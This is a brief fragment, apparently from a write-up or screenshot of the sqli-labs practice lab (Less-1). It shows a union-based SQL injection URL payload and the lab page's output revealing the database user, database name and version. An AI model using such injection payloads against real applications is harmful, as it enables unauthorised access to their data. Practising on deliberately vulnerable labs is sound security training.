 localhost/sqli-labs/Less-1/?id=-1' union select 1,concat_ws(",",user(),database(),version()),3 %23
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:root@localhost,security,5.5.53
Your Password:3